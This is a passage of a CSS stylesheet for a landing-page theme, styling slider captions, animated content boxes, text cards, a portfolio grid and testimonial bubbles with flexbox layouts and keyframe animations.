	        flex-flow: column wrap-reverse;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	        align-items: center;
	margin: 4em auto 0;
	text-align: center;
}

.lp-section-header .lp-section-title,
.lp-section-header .lp-section-desc {
	max-width: 75%;
	-ms-flex-order: 1;
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	        order: 1;
}

.lp-section-header .lp-section-title {
	margin-top: .1em;
	margin-bottom: .2em;
	line-height: 1.3;
	text-transform: uppercase;
}

.lp-section-header .lp-section-desc {
	-ms-flex-order: 2;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	        order: 2;
	margin-bottom: 5px;
	font-size: 1em;
	line-height: 1.3;
	opacity: .75;
}

.lp-section-header + .lp-boxes-padding {
	margin-top: 4em;
}

/* ## LP Slider */
.lp-staticslider {
	position: relative;
	overflow: hidden;
	max-height: 100vh;
}

.lp-staticslider-image,
.header-image {
	display: block;
	width: 100%;
	height: auto;
	/*opacity: 0;*/
	/* -webkit-animation: .75s animation-fadeIn ease-out forwards;
	animation: .75s animation-fadeIn ease-out forwards; */
}

.lp-staticslider .staticslider-caption,
.seriousslider-theme .seriousslider-caption {
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column;
	-webkit-flex-flow: column;
	        flex-flow: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	        justify-content: center;
	width: 100%;
	height: 100%;
	margin: 0 auto;
	padding: 0 2em;
	text-align: center;
}

.seriousslider-theme .seriousslider-caption {
	top: 50%;
}

.lp-staticslider .staticslider-caption::after,
.seriousslider-theme .seriousslider-caption::after {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.lp-staticslider .staticslider-caption-inside,
.seriousslider-theme .seriousslider-caption-inside {
	margin: 0 auto;
	padding: 0;
	opacity: 0;
	-webkit-animation: .75s .5s animation-slideUp ease-out forwards;
	animation: .75s .5s animation-slideUp ease-out forwards;
}

@-webkit-keyframes animation-fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes animation-fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@-webkit-keyframes animation-fadeIn-blur {

	0% {
		opacity: 0;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	50% {
		opacity: 1;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	100% {
		opacity: 1;
		-webkit-filter: blur(0);
		filter: blur(0);
	}

}

@keyframes animation-fadeIn-blur {

	0% {
		opacity: 0;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	50% {
		opacity: 1;
		-webkit-filter: blur(3px);
		filter: blur(3px);
	}
	100% {
		opacity: 1;
		-webkit-filter: blur(0);
		filter: blur(0);
	}

}

@-webkit-keyframes animation-slideUp {
	from {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
	}
	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes animation-slideUp {
	from {
		opacity: 0;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.lp-staticslider .staticslider-caption-title,
.seriousslider-theme .seriousslider-caption-title {
	position: relative;
	float: none;
	display: block;
	margin: 0 auto 0.1em;
	font-size: 3em;
	line-height: 1.5;
	font-weight: bold;
	letter-spacing: 2px;
	opacity: 0;
	text-transform: uppercase;
	-webkit-animation: .5s 0.25s animation-slideUp ease-out forwards;
	animation: .5s 0.25s animation-slideUp ease-out forwards;
}

.lp-staticslider .staticslider-sep {
	display: none;
}

.lp-staticslider .staticslider-caption-text,
.seriousslider-theme .seriousslider-caption-text {
	position: relative;
	float: none;
	clear: both;
	display: block;
	margin-bottom: .5em;
	font-size: 1.2em;
	line-height: 1.5;
	font-weight: 300;
	letter-spacing: 1px;
	opacity: 0;
	text-align: center;
	-webkit-animation: .5s 0.5s animation-slideUp ease-out forwards;
	animation: .5s 0.5s animation-slideUp ease-out forwards;
}

.staticslider-caption-buttons,
.seriousslider-theme .seriousslider-caption-buttons {
    clear: both;
    float: none;
	display: block;
}

a.staticslider-button,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button {
	position: relative;
	display: inline-block;
	overflow: hidden;
	margin-top: 2em;
	padding: 0.2em 0;
	font-size: 1.2em;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	opacity: 0;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
	-webkit-animation: .5s 0.75s animation-slideUp ease-out forwards;
	animation: .5s 0.75s animation-slideUp ease-out forwards;
}

a.staticslider-button::before,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button::before {
	content: "";
	position: absolute;
	top: 100%;
	top: -webkit-calc(100% - 3px);
	top: calc(100% - 3px);
	left: 0;
	z-index: 3;
	height: 3px;
	width: 100%;
	background: red;
	-webkit-animation: .3s ease-out continue-reading-reverse forwards;
	animation: .3s ease-out continue-reading-reverse forwards;
}

a.staticslider-button:hover::before,
.seriousslider-theme .seriousslider-caption-buttons a:hover.seriousslider-button::before {
	-webkit-animation: .3s ease-out continue-reading forwards;
	animation: .3s ease-out continue-reading forwards;
}

a.staticslider-button + a.staticslider-button,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button + a.seriousslider-button {
	margin-left: 1em;
}

/* # LP Blocks */
.lp-blocks {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

.lp-blocks-inside {
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row wrap;
	        flex-flow: row wrap;
	padding: 3em 0;
}

.lp-block {
	position: relative;
	float: left;
	display: block;
	overflow: hidden;
	margin-right: 6%;
	margin-top: 2em;
	margin-bottom: 2em;
	border: 1px solid transparent;
	padding: 0 2em 3em;
	text-align: center;
	background: transparent;
}

.lp-blocks.lp-blocks-rows-4 .lp-block {
	width: 20.5%;
}

.lp-blocks.lp-blocks-rows-3 .lp-block {
	width: 29.333%;
}

.lp-blocks.lp-blocks-rows-2 .lp-block {
	width: 47%;
}

.lp-blocks.lp-blocks-rows-1 .lp-block {
	width: 100%;
	margin-right: 0;
	margin-bottom: 2em;
}

.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n),
.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(3n),
.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(2n) {
	margin-right: 0;
}

.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n+1),
.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(3n+1),
.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(2n+1) {
	clear: both;
}

.lp-block i[class^=blicon] {
	position: relative;
	z-index: 2;
	float: none;
	display: inline-block;
	margin: 0 auto;
	padding: 3em 2em 1em;
	text-align: center;
	line-height: 1;
	cursor: default;
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.lp-block i[class^=blicon]::before {
	position: relative;
	z-index: 2;
	font-size: 32px;
	line-height: 1;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.lp-block i[class^=blicon]::after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 0;
	top: -100%;
	width: 100%;
	height: 100%;
	border-radius: 0 0 4px 4px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-block:hover i[class^=blicon]::after {
	top: -1.5px;
}

.lp-block > a i[class^=blicon] {
	cursor: pointer;
}

.lp-block-content {
	display: block;
	overflow: hidden;
}

.lp-block .lp-block-title {
	display: inline-block;
	margin: 1.5em auto;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 1.4;
}

.lp-block-title::before {
	content: "";
	position: absolute;
	left: 0;
	top: -1.5px;
	right: 0;
	margin: auto;
	width: 6em;
	height: 3px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-block-text {
	width: 100%;
	line-height: 1.7;
}

.lp-block .lp-block-readmore {
	position: relative;
	display: inline-block;
	margin: 0 auto;
	padding: 0;
	font-size: 0.8333em;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 1px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-block .lp-block-padder {
	height: 1em;
	width: 100%;
}

/* ## LP Blocks 2 */
.lp-blocks2 .lp-blocks-inside {
	padding-top: 5em;
	padding-bottom: 5em;
}

.lp-blocks2 .lp-section-header + .lp-blocks-inside {
	padding-top: 2em;
	padding-bottom: 5em;
}

.lp-blocks2 .lp-block {
	position: relative;
	z-index: 1;
	overflow: visible;
	margin-right: 3%;
	margin-top: 1.5%;
	margin-bottom: 1.5%;
	border: 2px dashed transparent;
	padding: 2.5em;
	text-align: left;
	background: transparent;
}

.lp-blocks2 .lp-block::before {
	content: "";
	position: absolute;
	z-index: 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0px 10px 20px 7px rgba(0,0,0,.1);
	opacity: 0;
	-webkit-transition: .5s opacity ease;
	transition: .5s opacity ease;
}

.lp-blocks2 .lp-block:hover::before {
	opacity: 1;
}

.lp-blocks2.lp-blocks-rows-4 .lp-block {
	width: 23.25%;
	margin-right: 2%;
	margin-top: 1%;
	margin-bottom: 1%;
	padding: 2em;
}

.lp-blocks2.lp-blocks-rows-3 .lp-block {
	width: 31%;
}

.lp-blocks2.lp-blocks-rows-2 .lp-block {
	width: 48.5%;
}

.lp-blocks2 .lp-block i {
	margin: 0;
	padding: 0;
	text-align: left;
}

#lp-blocks2 .lp-block i::before {
	border-bottom-width: 2px;
	background: transparent;
}

#lp-blocks2 .lp-block i::after {
	display: none;
}

.main .lp-blocks2 .lp-block-title {
	border: 0;
	font-size: 1em;
	font-weight: bold;
	text-transform: none;
	letter-spacing: 0;
}

.main .lp-blocks.lp-blocks2 .lp-block-title::before {
	display: none;
}

.lp-blocks2 .lp-block-padder {
	display: none;
}

.lp-blocks2 .lp-block-readmore {
	display: block;
	margin-top: 1.2em;
	border: 0;
	padding: 0;
	position: relative;
}

.lp-blocks2 .lp-block > a:first-child {
	padding: 0;
}

.lp-blocks2 .lp-block > a:first-child::before {
	display: none;
}


/* ## LP Boxes */
.lp-boxes {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

.lp-boxes .lp-boxes-inside {
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row wrap;
	        flex-flow: row wrap;
}

.lp-boxes .lp-boxes-inside,
.lp-boxes .lp-boxes-margins {
	overflow: hidden;
	padding-top: 3em;
	padding-bottom: 3em;
}

.lp-box {
	position: relative;
	float: left;
	display: block;
	overflow: hidden;
}

.lp-boxes.lp-boxes-rows-4 .lp-box {
	width: 25%;
}

.lp-boxes.lp-boxes-rows-3 .lp-box {
	width: 33.33333%;
}

.lp-boxes.lp-boxes-rows-2 .lp-box {
	width: 50%;
}

.lp-boxes.lp-boxes-rows-1 .lp-box {
	width: 100%;
}

.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins .lp-box {
	width: 23.5%;
	margin-right: 2%;
	margin-top: 1%;
	margin-bottom: 1%;
}

.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins.lp-boxes-outside .lp-box {
	width: 23.875%;
	margin-right: 1.5%;
	margin-top: 0.75%;
	margin-bottom: 0.75%;
}

.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins .lp-box {
	width: 32%;
	margin-right: 2%;
	margin-top: 1%;
	margin-bottom: 1%;
}

.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins.lp-boxes-outside .lp-box {
	width: 32.3333%;
	margin-right: 1.5%;
	margin-top: 0.75%;
	margin-bottom: 0.75%;
}

.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins .lp-box {
	width: 49%;
	margin-right: 2%;
	margin-top: 1%;
	margin-bottom: 1%;
}

.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins.lp-boxes-outside .lp-box {
	width: 48.75%;
	margin-right: 1.5%;
	margin-top: 0.75%;
	margin-bottom: 0.75%;
}

.lp-boxes.lp-boxes-rows-1 .lp-boxes-margins .lp-box {
	margin-top: 1em;
	margin-bottom: 1em;
}

.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins .lp-box:nth-child(4n),
.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins .lp-box:nth-child(3n),
.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins .lp-box:nth-child(2n) {
	margin-right: 0;
}

.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+1),
.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+1),
.lp-boxes.lp-boxes-rows-2 .lp-box:nth-child(2n+1) {
	clear: both;
}

.lp-box-image {
	position: relative;
	overflow: hidden;
}

.lp-box-imagelink {
	position: absolute;
	z-index: 12;
	top: 0;
	left: 0;
	display: block;
	height: 100%;
	width: 100%;
}

.lp-box-image::before {
	content: "\e07f";
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100px;
	height: 100px;
	margin: auto;
	font-family: 'iconmeta';
	font-size: 100px;
	line-height: 1;
	color: rgba(0, 0, 0, .15);
}

.lp-box .lp-box-image > img {
	position: relative;
	z-index: 10;
	display: block;
	width: 100%;
	height: 100%;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

.lp-box-titlelink {
	color: inherit;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.main .lp-box-title {
	position: relative;
	display: inline-block;
	font-size: 1em;
	line-height: 1.5;
	font-weight: bold;
	/* letter-spacing: .5px; */
	text-transform: uppercase;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-box-title a,
.lp-box-title a:hover {
	color: inherit;
}

.lp-box-text-inside {
	margin: 1.5em 0;
	line-height: 1.7;
}

.lp-box-readmore {
	position: relative;
	clear: both;
	float: none;
	display: inline-block;
	overflow: hidden;
	margin: .5em auto;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: uppercase;
	font-size: 0.8333em;
	-webkit-transition: .3s all ease-out;
	transition: .3s all ease-out;
}

.lp-box-readmore::before {
	content: "";
	position: absolute;
	z-index: 3;
	top: 100%;
	top: -webkit-calc(100% - 3px);
	top: calc(100% - 3px);
	left: 0;
	height: 100%;
	width: 100%;
	-webkit-animation: .3s ease-out continue-reading-reverse forwards;
	animation: .3s ease-out continue-reading-reverse forwards;
}

.lp-box-readmore:hover::before {
	-webkit-animation: .3s ease-out continue-reading forwards;
	animation: .3s ease-out continue-reading forwards;
}

.lp-box-readmore > span {
	position: relative;
	top: -1px;
}

.lp-box-link {
	display: none;
}

/* ### Animated boxes */
.lp-boxes-animated .lp-box-content {
	position: absolute;
	z-index: 30;
	left: 0;
	width: 100%;
	bottom: 0%;
	opacity: 1;
	-webkit-transition: .35s all ease-out;
	transition: .35s all ease-out;
}

.lp-boxes-animated .lp-box .lp-box-image > img {
	-webkit-filter: blur(0.3px);
	        filter: blur(0.3px);
	-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1);
	-webkit-transition: .75s all ease-out;
	transition: .75s all ease-out;
}

.lp-boxes-animated .lp-box:hover .lp-box-image > img {
	-webkit-filter: blur(15px);
	        filter: blur(15px);
	-webkit-transform: scale3d(1.1,1.1,1);
		transform: scale3d(1.1,1.1,1);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated .lp-box:focus-within .lp-box-image > img {
	-webkit-filter: blur(15px);
	        filter: blur(15px);
	-webkit-transform: scale3d(1.1,1.1,1);
		transform: scale3d(1.1,1.1,1);
}

.lp-boxes-animated .lp-box-title {
	width: 83.333%;
	margin: 0;
	padding: 1.2em 2em;
}

.lp-boxes-animated .lp-box-text {
	max-height: 0;
	padding: 0.5em 2em 0;
	-webkit-transition: 1s ease-out max-height;
	transition: 1s ease-out max-height;
}

.lp-boxes-animated .lp-box:hover .lp-box-text {
	/* max-height: 100%; */
}

.lp-boxes-animated .lp-box-text-inside {
	margin: 0;
	padding-bottom: 1.2em;
	line-height: 1.5;
}

.lp-boxes-animated .lp-box-readmore {
	margin-bottom: 1.2em;
}

.lp-boxes-animated .box-overlay {
	position: absolute;
	z-index: 10;
	left: -100%;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transition: .5s ease-out all;
	transition: .5s ease-out all;
}

.lp-boxes-animated .lp-box:hover .box-overlay {
	left: 0;
	opacity: 0.5;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated .lp-box:focus-within .box-overlay {
	left: 0;
	opacity: 0.5;
}

/* ### Animated boxes 2 */
.lp-boxes-animated2 .lp-box-title {
	position: relative;
	display: inline-block;
	width: auto;
	padding: 0 0 1em 2em;
	color: #FFF;
	background: transparent;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box-title::after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0;
	height: 3px;
	-webkit-transition: .5s ease-out width;
	transition: .5s ease-out width;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .lp-box-title::after {
	width: 100%;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box-content {
	z-index: 12;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box-text {
	background: transparent;
	/* -webkit-transition: .5s ease-out max-height;
	transition: .5s ease-out max-height; */
}

.lp-boxes-animated.lp-boxes-animated2 .box-overlay {
	background-color: transparent;
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,.8) 0%, rgba(0,0,0,0) 100%);
	background: linear-gradient(to top, rgba(0,0,0,.8) 0%, rgba(0,0,0,0) 100%);
	left: 0;
	top: auto;
	bottom: 0;
	height: 30%;
	opacity: 1;
	-webkit-transition: .2s ease-out height;
	transition: .2s ease-out height;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .box-overlay {
	opacity: 1;
	height: 100%;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:focus-within .box-overlay {
	opacity: 1;
	height: 100%;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .lp-box-image > img {
	-webkit-filter: blur(5px);
	        filter: blur(5px);
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:focus-within .lp-box-image > img {
	-webkit-filter: blur(5px);
	        filter: blur(5px);
}

/* ### Static boxes */
.lp-boxes.lp-boxes-static .lp-box {
	-webkit-transition: .5s ease-out all;
	transition: .5s ease-out all;
}

.lp-boxes-static .lp-box-content {
	/*overflow: hidden;*/
	border-top: none;
	text-align: left;
}

.lp-boxes-static .lp-box-text {
	padding: 0 2em 1em;
}

.lp-boxes-static .lp-box-title {
	position: relative;
	z-index: 99;
	display: block;
	width: 83.333%;
	margin-top: -2.5em;
	padding: 1.5em 2em 0;
}

.lp-boxes-static .lp-box-image .box-overlay {
	z-index: 21;
	width: 0;
	-webkit-transition: .5s all ease-out;
	transition: .5s all ease-out;
}

.lp-boxes-static .lp-box:hover .box-overlay {
	width: 100%;
}

.lp-boxes-static .lp-box-image > img {
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
	transition: 1s -webkit-transform ease;
	-webkit-transition: 1s -webkit-transform ease;
	transition: 1s transform ease;
	transition: 1s transform ease, 1s -webkit-transform ease;
}

.lp-boxes-static .lp-box:hover .lp-box-image > img {
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* ### Static boxes 2 */
.lp-boxes-static2 .lp-box-title {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0;
	padding: 1em;
	text-align: center;
}

.lp-boxes-static2 .lp-box-content {
	text-align: center;
}

.lp-boxes-static2 .lp-box-image {
	margin-top: 3.5em;
}

.lp-boxes-static2 .lp-box-image > img {
	-webkit-transform: scale3d(1.25,1.25,1);
	transform: scale3d(1.25,1.25,1);
	left: 8%;
	transition: 2s -webkit-transform ease-out;
	-webkit-transition: 2s -webkit-transform ease-out;
	transition: 2s transform ease-out;
	transition: 2s transform ease-out, 2s -webkit-transform ease-out;
}

.lp-boxes-static2 .lp-box:hover .lp-box-image > img {
	-webkit-transform: scale3d(1.25,1.25,1) translateX(-16%);
	transform: scale3d(1.25,1.25,1) translateX(-16%);
}

.lp-boxes-static.lp-boxes-static2 .lp-box .box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: 1s all ease-out;
	transition: 1s all ease-out;
}

.lp-boxes-static2 .lp-box:hover .box-overlay {
	opacity: .5;
}

.lp-boxes-static2 .lp-box-text-inside {
	margin: 2.5em auto 4.5em;
}

.lp-boxes-static2 .lp-box-readmore {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	width: 100%;
	border-top: 1px solid transparent;
	padding: 0.75em 0.75em 0.25em;
}

.lp-boxes-static2 .lp-box-readmore::before {
	display: none;
}

/* ## LP Text Areas */
.lp-text {
	position: relative;
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	width: 100%;
	background-attachment: fixed;
	background-position: top center;
	background-size: cover;
}

.lp-text-inside {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: flex-end;
	-ms-flex-align: flex-end;
	-webkit-align-items: flex-end;
	        align-items: flex-end;
	padding: 5em 0;
}

.lp-text-image {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	-webkit-order: 1;
	        order: 1;
	position: relative;
	display: inline-block;
	/*float: left;*/
	width: 60%;
	line-height: 0;
}

.lp-text-card {
	width: 100%;
	padding: 0;
}

.lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card {
	position: relative;
	z-index: 9;
	float: left;
	display: inline-block;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	-webkit-order: 2;
	        order: 2;
	width: 45%;
	margin-left: -5%;
	padding: 4em;
	text-align: left;
}

.lp-text-hasimage .lp-text-card::before,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card::before,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card::before,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 11.111111%;
	height: 3px;
}

.lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card {
	float: left;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	-webkit-order: 0;
	        order: 0;
	margin-left: 0;
	margin-right: -5%;
}

.lp-text-hasimage ~ .lp-text-hasimage .lp-text-card::before,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card::before,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card::before {
	left: auto;
	right: 0;
}

.lp-text-inside ul,
.lp-text-inside ol {
	list-style-position: inside;
}

.main .lp-text-title {
	margin-top: 0;
	margin-bottom: 1em;
	font-size: 1.44em;
}

.lp-text-content {
	/* font-size: 1.2em; */
}

.lp-text-image + .lp-text-card .lp-text-content {
	font-size: 1em;
}

/* ## LP Portofolio */
.lp-portfolio {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

.lp-portfolio .lp-portfolio-inside {
	padding-top: 3em;
	padding-bottom: 3em;
}

.lp-portfolio-inside #portfolio-filter {
	display: table;
	margin: 0 auto 2em;
	padding: 0 10px;
	text-align: center;
}

.lp-portfolio.lp-portfolio-rows-6 .lp-port {
	width: 15.66666%;
}

.lp-portfolio.lp-portfolio-rows-5 .lp-port {
	width: 19%;
}

.lp-portfolio.lp-portfolio-rows-4 .lp-port {
	width: 24%;
}

.lp-portfolio.lp-portfolio-rows-3 .lp-port {
	width: 32.333333%;
}

.lp-portfolio.lp-portfolio-rows-2 .lp-port {
	width: 49%;
}

.lp-portfolio.lp-portfolio-rows-1 .lp-port {
	width: 100%;
}

.lp-port-image {
	position: relative;
	overflow: hidden;
	-webkit-transition: .5s ease transform;
	transition: .5s ease transform;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1); /* Chrome, Safari, Opera */
	transform: translateZ(0) scale(1);
}

.lp-port:hover .lp-port-image,
.lp-port a:focus .lp-port-image {
	-webkit-transform:  translateZ(0) scale(1.25);
	transform:  translateZ(0) scale(1.25);
}

.lp-port .lp-port-image > img {
	position: relative;
	z-index: 10;
	display: block;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .5s filter ease;
	transition: .5s filter ease;
}

.lp-port a:focus .lp-port-image > img {
	z-index: 11;
}

.lp-port:hover .lp-port-image > img,
.lp-port a:focus .lp-port-image > img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.lp-port-text {
	z-index: 20;
	margin-top: 1em;
}

.lp-port-text-inside {
	line-height: 1.5;
}

.lp-port-tax {
	display: none;
}

.lp-portfolio .lp-port-content {
	position: absolute;
	z-index: 11;
	left: 5%;
	top: 5%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        -webkit-justify-content: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	width: 90%;
	height: 90%;
}

.lp-portfolio .lp-port-title {
	width: 90%;
	border: 1px solid;
	padding: 10px;
	font-size: .8em;
	font-weight: bold;
	line-height: 1.3;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #111;
	background: rgba(255,255,255,.5);
	-webkit-transition: .75s ease-out all;
	transition: .75s ease-out all;
}

.lp-portfolio .lp-port:hover .lp-port-title,
.lp-portfolio .lp-port a:focus .lp-port-title {
	letter-spacing: 1px;
}

.lp-portfolio .lp-port-title:hover {
	background: rgba(255,255,255,1);
}


/* ## LP Testimonials */
.lp-testimonials {
	overflow: hidden;
}

.lp-testimonials-inside {
	overflow: hidden;
	padding: 3em 0;
	margin: 0 auto;
}

.lp-testimonials.lp-testimonials-rows-1 .lp-tt {
	width: 100%;
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt {
	width: 48%;
}

.lp-testimonials.lp-testimonials-rows-3 .lp-tt {
	width: 30.66666%;
}

.lp-testimonials.lp-testimonials-rows-4 .lp-tt {
	width: 22%;
}

.lp-testimonials .lp-tt {
	float: left;
	margin-right: 4%;
	margin-top: 1em;
	margin-bottom: 1em;
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(2n),
.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n),
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n) {
	margin-right: 0;
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(2n+1),
.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n+1),
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+1) {
	clear: both;
}

.lp-tt-text-inside {
	position: relative;
	top: 0;
	border: 1px solid transparent;
	border-radius: 6px;
	padding: 1.5em;
	line-height: 1.8;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.lp-testimonials .lp-tt:hover .lp-tt-text-inside {
	top: -8px;
	box-shadow: 0 10px 10px rgba(0,0,0,.05);
}

.lp-tt-text-inside::before,
.lp-tt-text-inside::after {
	content: '';
	position: absolute;
	top: 100%;
	left: 40px;
	display: block;
	height: 0;
	width: 0;
	border-style: solid;
}

/* this border color controls the color of the triangle (what looks like the fill of the triangle) */
.lp-tt-text-inside::after {
	margin-left: 1px;
	border-width: 12px;
    border-color: transparent;
}

/* this border color controls the outside, thin border */
.lp-tt-text-inside::before {
	border-width: 13px;
    border-color: transparent;
}

.lp-tt-meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	    -ms-flex-flow: row;
	        -webkit-flex-flow: row;
	        flex-flow: row;
	-webkit-box-pack: left;
